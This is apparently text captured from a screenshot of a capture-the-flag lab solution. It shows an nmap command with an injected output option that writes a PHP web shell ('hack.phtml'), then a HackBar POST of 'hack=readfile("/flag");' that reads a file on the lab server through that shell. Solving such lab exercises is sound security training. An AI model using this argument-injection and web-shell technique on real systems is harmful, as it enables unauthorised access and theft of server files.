 370d022a-3533-444d-9570-0eaac727cb4d.node3.buuoj.cn/hack.phtml
Nmap 6.47 scan initiated Fri May 29 09:42:04 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/679ef -oG hack.phtml \ flag{1e1666aa-157f-4f7
May 29 09:43:24 2020 -- 0 IP addresses (0 hosts up) scanned in 80.19 seconds
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://370d022a-3533-444d-9570-0eaac727cb4d.node3.buuoj.cn/hack.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
hack=readfile("/flag");